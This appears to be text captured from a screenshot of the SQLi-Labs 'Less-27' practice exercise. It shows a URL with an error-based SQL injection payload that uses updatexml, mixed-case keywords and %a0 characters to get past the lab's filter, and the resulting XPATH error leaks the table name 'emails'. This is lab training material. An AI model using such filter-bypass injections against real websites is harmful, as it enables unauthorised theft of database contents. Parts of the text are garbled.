 192.168.84.233/sqli-labs/Less-27/?id=1%27||updatexml(%a01%a0,concat(%a00x7e%a0,(sElECT%a0table_name%a0from%a0information_schema.tables%a0where%a0table_sche
Welcome Dhakkan
XPATH syntax error: '~emails~'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1'||updatexml(�1�,concat(�0x7e�,
(sElECT�table_name�from�information_schema.tables�where�table_schema='security'�limit�0,1),�0x7e�),1)||'1'='1